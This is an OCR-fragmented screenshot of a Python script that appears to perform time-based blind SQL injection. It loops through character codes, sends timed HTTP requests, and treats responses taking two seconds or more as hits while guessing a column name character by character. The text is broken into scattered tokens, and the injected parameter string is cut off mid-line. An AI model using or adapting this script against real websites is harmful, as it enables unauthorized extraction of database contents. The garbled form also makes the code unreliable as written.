
print
(
f"
{
chr
(j)}
 is not key"
)

continue
if
 Break == 
1
:

break
print
(
"Find Column Name..."
)

Keynum = 
1
Break = 
0
clname =
""
while
1
:

for
 j 
in
range
(
33
,
129
):

        start_time = time.time()

        res = requests.get(url,params={
"page"
:
"1"
, 
"s
if
 res.status_code == 
403
:

print
(
"Fuck"
)

            exit(
1
)

        end_time = time.time() - start_time

if
int
(end_time) >= 
2
:
